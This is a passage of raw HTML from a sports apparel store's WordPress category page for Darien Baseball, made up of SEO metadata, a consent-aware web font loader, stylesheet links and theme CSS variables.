

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product-category/darien-baseball/
body_size: 27104
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_63619 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darien Baseball Archives - The Authentic Athlete</title>
	<link rel="canonical" href="http://www.theauthenticathlete.com/product-category/darien-baseball/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darien Baseball Archives - The Authentic Athlete" />
	<meta property="og:url" content="http://www.theauthenticathlete.com/product-category/darien-baseball/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.theauthenticathlete.com/product-category/darien-baseball/","url":"http://www.theauthenticathlete.com/product-category/darien-baseball/","name":"Darien Baseball Archives - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"http://www.theauthenticathlete.com/product-category/darien-baseball/#primaryimage"},"image":{"@id":"http://www.theauthenticathlete.com/product-category/darien-baseball/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP.jpg","breadcrumb":{"@id":"http://www.theauthenticathlete.com/product-category/darien-baseball/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.theauthenticathlete.com/product-category/darien-baseball/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"http://www.theauthenticathlete.com/product-category/darien-baseball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Darien Baseball"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Darien Baseball Category Feed" href="https://www.theauthenticathlete.com/product-category/darien-baseball/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 